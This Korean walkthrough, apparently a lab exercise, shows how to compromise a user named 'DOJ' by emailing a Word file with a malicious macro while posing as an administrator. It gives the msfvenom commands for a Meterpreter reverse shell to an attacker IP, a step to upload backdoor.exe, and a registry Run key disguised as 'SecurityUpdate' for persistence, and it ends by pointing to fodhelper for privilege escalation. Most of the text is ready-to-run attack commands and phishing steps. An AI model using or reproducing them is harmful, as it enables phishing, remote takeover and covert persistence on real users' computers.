매크로를 이용한 DOJ계정 침투 및 백도어 설치, 시스템 권한 탈취
Shop 웹 사이트에서 DOJ의 이메일 정보 탈취 후 DOJ 컴퓨터에 침투하기 위해 파일 안에 매크로를 심고 관리자로 위장해 메일을 보내 파일을 다운 받도록 유도한다.
(메일 내용은 생략)
매크로는 msfvenom으로 생성한다.
명령어
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.137.200 LPORT=3333 -f vba
(IP 주소는 자신의 칼리 주소, 포트는 핸들러 열 때 포트번호와 동일해야함)

#IF Vba7 Then ~~~
~~~
End Sub 까지 복사해서
워드에 보기에서 매크로를 찾아서 매크로 보기를 클릭하면

이런 화면이 뜨게 되는데 여기서 이름은 아무거나, 매크로 위치는 현재 파일 (파일 이름)을 선택하고 만들기를 누르면

이런 창이 뜨고 여기다 아까 코드를 복사 붙여넣기 하고 저장해준다. 그리고 파일 내용을 그럴싸하게 적어준 뒤에 DOJ에게 메일로 보내고 파일을 다운받길 기다린다.

칼리에선 메일을 보낸 후 DOJ가 파일을 다운 받기 전에 msfconsole로 들어가 위와 같이 핸들러를 대기시켜 준다.
DOJ가 파일을 다운 받아 실행하면 대기 중인 칼리에서 연결이 될 것이다.

그런 다음 시스템 권한을 얻은 후에 백도어까지 설치하는 과정이 처음에는 있었는데,
여기서 문제가 백도어를 설치하면 DOJ가 컴퓨터에 로그인 할 때 마다 연결 요청을 보내는 구조인데, 백도어에서 보내는 요청이 연결이 되자마자 죽어버리는 문제가 있었다. 정확한 원인을 알 수 없어 일단은 다른 방법을 사용했다.

원래는 persistence 모듈을 이용하여 백도어를 자동으로 만들게 했었는데, 이번에 사용하는 방법은 연결요청 명령어를 넣은 파일을 직접 만들어 백도어로 직접 심는 방식으로 진행했다.
Msfvenom을 이용해 피해자 컴퓨터에서 실행시킬 파일을 만들기
명령어
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.137.200 LPORT=3333 -f exe -o /tmp/backdoor.exe
아까와 같이 venom으로 코드를 만들어서 /tmp/에 파일 저장(이름은 알아서)

만든 후 sudo chmod 777 /tmp/backdoor.exe 해서 권한 주기
(여기서 파일 이름이 backdoor가 아닌 Backdoor로 나오는데 그냥 쭉 backdoor로 진행하면 됨)
칼리에 있는 backdoor 파일 업로드 하기
(Report로 DOJ에 연결되있는 상태에서 진행해야 함)
명령어
upload /tmp/backdoor.exe C:\\Users\\DOJ\\AppData\\Local\\Temp\\backdoor.exe
칼리에 있는 파일을 DOJ의 컴퓨터에 심기
성공하면 파일 위치에 파일이 생긴 것을 볼 수 있다.

레지스트리 명령어 삽입
이 다음에 컴퓨터가 켜질 때 레지스트리에서 이 파일을 실행시키게 할 명령어를 한 줄 입력해준다.

명령어
meterpreter > shell
칼리에서 shell 명령어로 윈도우 cmd 열고
C:\> reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "SecurityUpdate" /t REG_SZ /d "C:\Users\DOJ\AppData\Local\Temp\backdoor.exe" /f
그러면 DOJ가 로그인 시에 항상 요청을 보내게 된다.
칼리에서 핸들러를 대기 시키고

DOJ가 로그인 하면?

최대 20초 정도 기다리면 접속 되는 것을 볼 수 있다.
그 다음에 시스템 권한을 얻으려면 fodhelper 사용하면 된다.
